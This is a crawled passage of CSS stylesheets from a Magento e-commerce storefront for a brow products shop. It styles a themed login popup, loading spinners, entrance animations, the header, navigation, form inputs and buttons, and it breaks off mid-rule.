  background: linear-gradient(to bottom,  #fba328 0%,#b5751e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fba328', endColorstr='#b5751e',GradientType=0 );
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
}
.glamourGrey #prpl-modal-inner-wrap .modal-content a{
  color: #f9ab25;
}
.glamourGrey #prpl-modal-inner-wrap .pslogin-spacer .pslogin-border{
  border-top: 1px solid #5a5a5c;
}
.glamourGrey #prpl-modal-inner-wrap #socialLoginButtons .pslogin-buttons li span.pslogin-button-auto{
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
}
.glamourGrey #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account{
  border-top: 1px solid #5a5a5c;
}
.glamourGrey #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account a {
  background-image: url("../images/1455552331_user_male_yellow.svg")!important;
}
.glamourGrey #prpl-modal-inner-wrap ._block-content-loading{
  position: static;
}
.glamourGrey #prpl-modal-inner-wrap .loading-mask{
  background: rgba(0, 0, 0, 0.6);
}
.glamourGrey #prpl-modal-inner-wrap .loader{
  width: 55px;
  height: 55px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -26px;
  margin-left: -26px;
}
.glamourGrey #prpl-modal-inner-wrap .loader:before{
  content: "";
  width: 45px;
  height: 45px;
  border: 4px solid #fff;
  display: inline-block;
  border-radius: 50%;
  border-top-color: #d48316;
  vertical-align: middle;
  -webkit-animation: spin .8s linear infinite;
  animation: spin .8s linear infinite;
}
.glamourGrey #prpl-modal-inner-wrap .loading-mask img{
  display: none;
}

.glamourGrey #password-strength-meter {
  color: #000000;
}


/* ---------- modern Blue ---------- */
.modernBlue #prpl-modal-inner-wrap{
  background: #f8f8f8;
  background: -webkit-linear-gradient(top,  #f8f8f8 0%,#d1d1d1 100%);
  background: -webkit-gradient(linear,  left top, left bottom,  from(#f8f8f8),to(#d1d1d1));
  background: -o-linear-gradient(top,  #f8f8f8 0%,#d1d1d1 100%);
  background: linear-gradient(to bottom,  #f8f8f8 0%,#d1d1d1 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#d1d1d1',GradientType=0 );
}
.modernBlue #prpl-modal-inner-wrap .modal-header{
  padding: 0;
  border: 0;
}
.modernBlue #prpl-modal-inner-wrap .modal-header img{
  display: none;
}
.modernBlue #prpl-modal-inner-wrap .modal-content{
  padding: 60px 0 20px 0;
  max-width: 258px;
}
.modernBlue #prpl-modal-inner-wrap .actions-toolbar button.action{
  border: 1px solid #1b9af7;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.15), 0 0 0 rgba(27, 154, 247, 0.3);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.15), 0 0 0 rgba(27, 154, 247, 0.3);
  background: #34a5f8;
  background: -webkit-linear-gradient(top,  #34a5f8 0%,#088ef0 100%);
  background: -webkit-gradient(linear,  left top, left bottom,  from(#34a5f8),to(#088ef0));
  background: -o-linear-gradient(top,  #34a5f8 0%,#088ef0 100%);
  background: linear-gradient(to bottom,  #34a5f8 0%,#088ef0 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#34a5f8', endColorstr='#088ef0',GradientType=0 );
  text-shadow: 0 1px 1px #1780cc;
}
.modernBlue #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account,
.modernBlue #prpl-modal-inner-wrap .pslogin-spacer .pslogin-border{
  border-top: 1px solid #b3b3b3;
  margin-top: 20px;
  padding-top: 15px;
}
.modernBlue #prpl-modal-inner-wrap ._block-content-loading{
  position: static;
}
.modernBlue #prpl-modal-inner-wrap .loading-mask{
  background: rgba(230, 230, 230, 0.6);
}
.modernBlue #prpl-modal-inner-wrap .loader{
  width: 55px;
  height: 55px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -26px;
  margin-left: -26px;
}
.modernBlue #prpl-modal-inner-wrap .loader:before{
  content: "";
  width: 45px;
  height: 45px;
  border: 4px solid #fff;
  display: inline-block;
  border-radius: 50%;
  border-top-color: #888888;
  vertical-align: middle;
  -webkit-animation: spin .8s linear infinite;
  animation: spin .8s linear infinite;
}
.modernBlue #prpl-modal-inner-wrap .loading-mask img{
  display: none;
}

.modernBlue .pslogin-spacer.pslogin-showmore .pslogin-showmore-button {
  color: black;
  background-color: #e4e3e3;
  border: 1px solid #b7b7b7;
}


/* ---------- loader ---------- */
@-webkit-keyframes spin{
0%{ -webkit-transform:rotate(0deg); transform:rotate(0deg); }
100%{ -webkit-transform:rotate(360deg); transform:rotate(360deg); }
}
@keyframes spin{
0%{ -webkit-transform:rotate(0deg); transform:rotate(0deg); }
100%{ -webkit-transform:rotate(360deg); transform:rotate(360deg); }
}


/* ---------- @media ---------- */

@media only screen and (min-width: 640px) {
  #prpl-modal-inner-wrap .modal-content div.mage-error {
      background: #8D0000;
      bottom: 3px;
      color: #fff;
      font-size: 11px;
      font-weight: bold;
      line-height: 13px;
      min-height: 13px;
      padding: 10px;
      position: absolute;
      right: -160px;
      width: 150px;
      border-radius: 5px;
      -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
      box-shadow: 0 0 4px rgba(0,0,0,0.5);
  }
  #prpl-modal-inner-wrap .modal-content div.mage-error:after {
      position: absolute;
      left: -8px;
      bottom: 8px;
      content: " ";
      width: 0;
      height: 0;
      border-top: 8px solid transparent;
      border-bottom: 8px solid transparent;
      border-right: 8px solid #8D0000;
  }
}

@media only screen and (max-width: 640px) {
  #prpl-modal-popup {
      padding: 30px 15px;
      margin-top: 0;
  }
  #prpl-modal-inner-wrap .modal-header {
      padding: 20px 0 10px 0;
  }
  #prpl-modal-inner-wrap .modal-header img {
      max-width: 200px;
  }
  #prpl-modal-inner-wrap .actions-toolbar .prpl-f-password a.action,
  #prpl-modal-inner-wrap .modal-content a.action {
      margin-top: 12px;
  }
}

@media only screen and (max-width: 480px) {
  #prpl-modal-popup {
      padding: 20px 15px;
  }
  #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account {
      margin-top: 0;
      padding-top: 0;
      border-top: 0;
  }
}

/*=== animate ===*/
#prpl-modal-inner-wrap {
-webkit-animation-duration: 1s;
      animation-duration: 1s;
-webkit-animation-fill-mode: both;
      animation-fill-mode: both;
  visibility: hidden;
}

#prpl-modal-popup._show #prpl-modal-inner-wrap  {
  visibility: visible;
}

#prpl-modal-popup.prpl-popuplogin._show .actions-toolbar {
  opacity: 1;
}

#prpl-modal-popup.prpl-popuplogin .actions-toolbar {
  opacity: 0;
}


@-webkit-keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}

@keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}

.fadeIn {
-webkit-animation-name: fadeIn;
        animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -10%, 0);
          transform: translate3d(0, -10%, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInDown {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -10%, 0);
          transform: translate3d(0, -10%, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
        animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -2000px, 0);
          transform: translate3d(0, -2000px, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInDownBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -2000px, 0);
          transform: translate3d(0, -2000px, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
        animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
0% {
  opacity: 0;
  -webkit-transform: translate3d(-10%, 0, 0);
          transform: translate3d(-10%, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInLeft {
0% {
  opacity: 0;
  -webkit-transform: translate3d(-10%, 0, 0);
          transform: translate3d(-10%, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
        animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(-2000px, 0, 0);
          transform: translate3d(-2000px, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInLeftBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(-2000px, 0, 0);
          transform: translate3d(-2000px, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
        animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
0% {
  opacity: 0;
  -webkit-transform: translate3d(10%, 0, 0);
          transform: translate3d(10%, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInRight {
0% {
  opacity: 0;
  -webkit-transform: translate3d(10%, 0, 0);
          transform: translate3d(10%, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
        animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(2000px, 0, 0);
          transform: translate3d(2000px, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInRightBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(2000px, 0, 0);
          transform: translate3d(2000px, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
        animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, 10%, 0);
          transform: translate3d(0, 10%, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInUp {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, 10%, 0);
          transform: translate3d(0, 10%, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
        animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, 2000px, 0);
          transform: translate3d(0, 2000px, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInUpBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, 2000px, 0);
          transform: translate3d(0, 2000px, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
        animation-name: fadeInUpBig;
}


@-webkit-keyframes zoomIn {
0% {
  opacity: 0;
  -webkit-transform: scale3d(.3, .3, .3);
          transform: scale3d(.3, .3, .3);
}

50% {
  opacity: 1;
}
}

@keyframes zoomIn {
0% {
  opacity: 0;
  -webkit-transform: scale3d(.3, .3, .3);
          transform: scale3d(.3, .3, .3);
}

50% {
  opacity: 1;
}
}

.zoomIn {
-webkit-animation-name: zoomIn;
        animation-name: zoomIn;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}



/* Effect 8: 3D flip horizontal */
@-webkit-keyframes flip3d_hor {
0% {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-110deg);
  -ms-transform: rotateY(-110deg);
  transform: rotateY(-110deg);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

100% {
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}
}


@keyframes flip3d_hor {
0% {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-110deg);
  -ms-transform: rotateY(-110deg);
  transform: rotateY(-110deg);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

100% {
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}
}

.flip3d_hor {
-webkit-animation-name: flip3d_hor;
        animation-name: flip3d_hor;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}

#prpl-modal-inner-wrap .g-recaptcha > div:not(.grecaptcha-badge) {
  transform: translateX(-23px) scale(0.85);
}


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magento_Checkout/css/customcss.css
body_size: 85
content:
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/critical.css
body_size: 18192
content:
::selection {
  background: #2cd5c4;
  color: #333;
}
::moz-selection {
  background: #2cd5c4;
  color: #333;
}
body {
  margin: 0;
  line-height: 1.8;
}
a, a:visited {
  text-decoration: none;
  color: inherit;
  transition: color 0.5s ease;
}
a:hover,
a:focus,
a:active {
  text-decoration: none;
  color: #2cd5c4;
}
body.page-layout-home .page-main {
  max-width: unset;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'garamond-premier-pro', serif;
  font-weight: 500;
  margin: 0;
}
.page-main {
  flex-grow: 1;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-wrapper .product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-image-container {
  display: block;
  margin: 0 auto;
}
.modal-popup {
  position: fixed;
}
.page-wrapper {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}
.action.skip:not(:focus),
.block.newsletter .label,
.minicart-wrapper .action.showcart .counter-label,
.minicart-wrapper .action.showcart .text,
.page-header .switcher .label,
.product-item-actions .actions-secondary > .action span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-products .product-item-info {
  width: 100%;
}
.product-item-photo {
  width: 100%;
}
.product-item-photo img {
  width: 100%;
  height: auto;
}
.product-item-details {
  text-align: center;
}
.product-item-details .product-reviews-summary {
  display: none;
}
.header.content {
  display: flex;
  align-items: flex-start;
}
.header.content:before,
.header.content:after {
  display: none !important;
}
.header.content .header-left-icons,
.header.content .header-right-icons {
  flex: 1;
  display: flex;
}
.header.content .header-right-icons {
  flex-direction: column;
  align-items: flex-end;
  justify-content: flex-start;
}
.header.content .header-right-icons .header-right-icons-wrapper {
  display: flex;
  justify-content: flex-end;
}
.header.content .header-right-icons .header-right-icons-search {
  min-width: 50%;
  transition: min-width 0.5s ease;
}
.header.content .header-right-icons .header-right-icons-search:focus-within {
  min-width: 75%;
}
.header.content .map_icon,
.header.content .user_account {
  display: flex;
  margin: 0;
  padding: 0;
  list-style: none inside;
}

.header.content .map_icon li,
.header.content .user_account li {
  margin-left: 20px;
  font-size: 22px;
}

.header.content .map_icon li:first-child {
  margin-left: 0;
}

.header.content .map_icon li a,
.header.content .user_account li a {
  color: #000;
}
.header.content .map_icon li a:hover,
.header.content .user_account li a:hover {
  color: #2cd5c4;
}

@media (max-width: 940px) {
  .header.content {
    justify-content: center;
    align-items: center;
    flex-direction: column;
  }
  .header.content .header-logo {
    order: 1;
    flex: 1;
  }
  .header.content .header-left-icons {
    order: 2;
    flex: 0;
  }
  .header.content .header-right-icons {
    order: 3;
    flex: 0;
    align-items: center;
  }
}
.minicart-wrapper .action.showcart:before {
  content: '' !important;
  width: 32px;
  height: 32px;
  background-image: url('[data-uri]');
  background-size: 25px 22px;
  background-repeat: no-repeat;
  background-position: center;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #2cd5c4;
  border-radius: 12px;
}
.minicart-wrapper .action.showcart .counter-number {
  text-shadow: none;
}
.alink,
a {
  color: #2cd5c4;
  text-decoration: none;
}
.page-header .panel.wrapper {
  background-color: #6e716e;
  color: #fff;
}
.header.panel > .header.links {
  list-style: none none;
  float: right;
  font-size: 0;
  margin-right: 20px;
}
.header.panel > .header.links > li {
  font-size: 14px;
  margin: 0 0 0 15px;
}
.fa-with-plus {
  position: relative;
}
.fa-with-plus:after {
  content: "\f067";
  position: absolute;
  right: -10px;
  font-family: "Font Awesome 5 Free";
  font-size: 12px;
  top: 0;
  font-weight: 600;
}
.social_links {
  /* display: none; */
  display: block;
  /* width: 0; */
  white-space: nowrap;
  list-style: none inside;
  padding: 0;
  margin: 0;
}
.social_links li {
  display: inline-block;
  margin-right: 13px;
}
.social_links li:last-child {
  margin-right: 0;
}
.social_links li a {
  box-sizing: border-box;
  display: block;
  width: 32px;
  height: 32px;
  border: 1px solid #777;
  line-height: 30px;
  text-align: center;
  border-radius: 16px;
  color: #666;
  transition: 0.25s ease;
}
.social_links li a:hover {
  color: #2cd5c4;
  border: 1px solid #2cd5c4;
}
.social_links li a i {
  vertical-align: middle;
}
/* .block-search .action.search,
.block-search .block-title,
.block-search .nested,
.block.newsletter .title,
.breadcrumbs .item,
.nav-toggle,
.no-display,
.page-footer .switcher .options ul.dropdown,
.page-header .switcher .options ul.dropdown {
  display: none;
} */
.block-search .label > span {
  height: 1px;
  overflow: hidden;
  position: absolute;
}
.block-search .action.search:before {
  color: #2cd5c4 !important;
}
.logo {
  /* float: left; */
  width: calc(100vw - 100px);
}
.minicart-wrapper {
  float: right;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider,
.footer.content ul,
.product-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.modal-popup,
.modal-slide {
  visibility: hidden;
  opacity: 0;
}
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="text"],
input[type="url"] {
  background: #fff;
  background-clip: padding-box;
  border: none;
  border-bottom: 1px solid #cacaca;
  border-radius: 1px;
  font-size: 14px;
  height: auto;
  line-height: 1.42857143;
  padding: 15px 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  transition: 0.25s ease;
  outline: none;
  box-shadow: none;
}
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="text"]:focus,
input[type="url"]:focus {
  border-bottom: 1px solid #2cd5c4;
  outline: none;
  box-shadow: none;
}
textarea {
  background: #fff;
  background-clip: padding-box;
  border: none;
  border-bottom: 1px solid #cacaca;
  border-radius: 1px;
  font-size: 14px;
  min-height: 120px;
  line-height: 1.42857143;
  padding: 15px 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  transition: 0.25s ease;
  outline: none;
  box-shadow: none;
}
textarea:not([disabled]):focus,
textarea:focus {
  border-bottom: 1px solid #2cd5c4;
  outline: none;
  box-shadow: none;
}
a.action,
.action {
  user-select: none !important;
}
.abs-revert-to-action-secondary, .paypal-review .block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar>.primary .action.primary, .abs-discount-code .form-discount .actions-toolbar .primary .action, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action,
button.action,
a.action.primary,
.action.primary {
  background: none;
  border: 1px solid #666;
  color: #333;
  font-weight: 400;
  padding: 14px 40px;
  border-radius: 30px;
  line-height: 30px;
  transition: 0.25s ease;
  text-align: center;
  pointer-events: all;
  box-shadow: none;
}
button.action:focus,
button.action:active,
button.action:hover,
a.action.primary:focus,
a.action.primary:active,
a.action.primary:hover,
.action.primary:focus,
.action.primary:active,
.action.primary:hover {
  border-color: #2cd5c4 !important;
  color: #2cd5c4;
  background: none;
}
.block.newsletter .form.subscribe {
  position: relative;
  display: table;
}
.block.newsletter .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.block.newsletter .action.subscribe {
  position: absolute;
  right: 0;
  height: 50px;
  padding: 10px;
  line-height: 30px;
  border: none;
}
.block.newsletter .field .control:before {
  line-height: 45px;
}
.footer.content .links a {
  color: #575757;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url(../images/loader-2.gif) no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: "";
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.owl-carousel .banner-item .content_slider > * {
  display: block !important;
  max-width: 1280px;
  margin: 0 auto;
}
.owl-carousel .banner-item .content_slider .buttons {
  text-align: left;
}
.owl-carousel .banner-item .content_slider .buttons .custom_content {
  /* margin: 0 auto; */
  padding: 0 15px;
  display: block;
  float: left;
  text-align: left;
  font-size: 18px;
  font-family: garamond-premier-pro, serif;
  font-weight: 400;
  line-height: 35px;
  max-width: 55%;
  color: #333;
}
.breadcrumbs {
  margin: 0;
  width: 100%;
  padding: 50px 0;
  text-align: center;
  background-color: #000;
  background-image: url(../images/header_bg.jpg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  color: #2cd5c4;
  max-width: unset;
  min-height: unset;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
  text-transform: uppercase;
}
.breadcrumbs a {
  color: #2cd5c4 !important;
}
.breadcrumbs h1 {
  max-width: 500px;
  margin: 0 auto;
}
.widget {
  padding: 50px 0;
}
.divided.widget {
  border-bottom: 5px solid #2cd5c4;
}
.inline.widget {
  display: inline-block;
  padding: 0;
}
.widget .container {
  max-width: 1280px;
  margin: 0 auto;
}
.navigation .level0 .submenu .active > a {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #2cd5c4;
}
.note-tax {
  color: #575757;
  font-size: 1.4rem;
}
p.note-tax {
  display: none;
}
.rating-summary .rating-result>span:before {
  color: #2cd5c4;
}
@media (min-width: 768px), print {
  .breadcrumbs {
    min-height: 250px;
  }
  .navigation .level0 .submenu .active > a {
    border-width: 0 0 1px 0;
    border-style: solid;
    border-color: #2cd5c4;
  }
  body,
  html {
    height: 100%;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .social_links {
    display: block;
  }
  .nav-sections-item-title,
  .section-item-content .switcher-currency,
  ul.header.links li.customer-welcome,
  ul.level0.submenu {
    display: none;
  }
  .navigation li.level0 {
    position: static !important;
  }
  .navigation .level0 .submenu {
    box-shadow: 0 2.5px 5px -2.5px rgba(0, 0, 0, 0.19);
    left: 0 !important;
    border: none !important;
    width: 100% !important;
    padding: 15px;
    box-sizing: border-box;
    border-bottom: 1px solid #cacaca !important;
  }
  .navigation .level0 .submenu li {
    float: left;
    margin: 15px;
  }
  .navigation .level0 .submenu li li {
    float: none;
    margin: 0;
  }
  .navigation .level0 .submenu .submenu {
    box-shadow: none !important;
    position: static;
    left: 0 !important;
    display: block !important;
    padding: 0 15px 15px;
    border: none !important;
  }
  .navigation .level0 .submenu li a {
    border-bottom: 1px solid #efefef;
    color: #000;
    font-weight: 700;
    background: none !important;
    padding: 10px 0;
    text-transform: uppercase;
    transition: 0.25s ease;
  }
  /* .navigation .level0 .submenu li.category_image {
    float: right;
  } */
  .navigation .level0 .submenu li img {
    max-width: 500px;
    width: auto;
    height: auto;
  }
  .navigation .level0 .submenu li a:hover {
    border-bottom: 1px solid #3abfc3;
    color: #3abfc3;
  }
  .navigation .level0 .submenu .submenu li a {
    color: #333;
    border: none !important;
    font-weight: 400;
    padding: 10px 0 0;
    transition: 0.25s ease;
  }
  .navigation .level0 .submenu .submenu li a:hover {
    border: none !important;
    color: #3abfc3;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    display: none;
  }
  .abs-add-clearfix-desktop:after,
  .abs-add-clearfix-desktop:before,
  .account .column.main .block.block-order-details-view:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .page-title-wrapper:after,
  .account .page-title-wrapper:before,
  .block-addresses-list .items.addresses:after,
  .block-addresses-list .items.addresses:before,
  .block-cart-failed .block-content:after,
  .block-cart-failed .block-content:before,
  .block-giftregistry-shared .item-options:after,
  .block-giftregistry-shared .item-options:before,
  .block-wishlist-management:after,
  .block-wishlist-management:before,
  .cart-container:after,
  .cart-container:before,
  .data.table .gift-wrapping .content:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .nested:before,
  .header.content:after,
  .header.content:before,
  .login-container:after,
  .login-container:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .magento-rma-guest-returns
    .column.main
    .block.block-order-details-view:before,
  .order-links:after,
  .order-links:before,
  .order-review-form:after,
  .order-review-form:before,
  .page-header .header.panel:after,
  .page-header .header.panel:before,
  .paypal-review .block-content:after,
  .paypal-review .block-content:before,
  .paypal-review-discount:after,
  .paypal-review-discount:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:after,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:before {
    content: "";
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .account .column.main .block.block-order-details-view:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .account .page-title-wrapper:after,
  .block-addresses-list .items.addresses:after,
  .block-cart-failed .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .block-wishlist-management:after,
  .cart-container:after,
  .data.table .gift-wrapping .content:after,
  .data.table .gift-wrapping .nested:after,
  .header.content:after,
  .login-container:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .order-review-form:after,
  .page-header .header.panel:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:after {
    clear: both;
  }
  .block.category.event,
  /* .breadcrumbs, */
  .footer.content,
  .header.content,
  .navigation,
  .page-header .header.panel,
  .page-main,
  .page-wrapper > .page-bottom,
  .page-wrapper > .widget,
  .top-container {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
  }
  .header.panel > .header.links > li > a {
    color: #fff;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .compare.wrapper {
    list-style: none none;
  }
  .nav-sections {
    margin-bottom: 0;
  }
  .nav-sections-item-content > .navigation {
    display: block;
    border-top: 1px solid #cacaca;
    background: none transparent;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0 8px;
    position: relative;
  }
  .navigation .level0 {
    margin: 0 15px;
    display: inline-block;
    transition: margin 0.5s ease;
  }
  .navigation .level0 > .level-top {
    color: #595959;
    line-height: 47px;
    padding: 0 12px;
    text-transform: uppercase;
    white-space: nowrap;
    transition: 0.25s ease;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: none !important;
    border-style: none !important;
    border-width: 0 !important;
    color: #595959 !important;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #2cd5c4 !important;
  }
  .page-main {
    width: 100%;
  }
  .block.newsletter {
    width: 34%;
  }
}
@media only screen and (max-width: 767px) {
  .compare.wrapper,
  .panel.wrapper,
  [class*="block-compare"] {
    display: none;
  }
  .footer.content .links > li {
    background: #f4f4f4;
    font-size: 1.6rem;
    border-top: 1px solid #cecece;
    margin: 0 -15px;
    padding: 0 15px;
  }
  .page-header .header.panel,
  .page-main {
    padding-left: 15px;
